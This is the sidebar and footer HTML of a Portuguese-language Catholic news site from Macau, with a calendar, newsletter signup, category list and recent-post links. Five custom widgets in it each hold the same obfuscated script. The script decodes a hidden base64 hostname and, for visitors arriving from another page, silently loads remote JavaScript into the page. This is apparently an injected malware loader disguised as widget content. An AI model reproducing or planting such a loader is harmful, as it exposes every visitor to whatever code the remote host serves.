<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,131)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,513)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="8m8Ac33RmchwtC7y8xXmVA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="8m8Ac33RmchwtC7y8xXmVA"></script></body></html>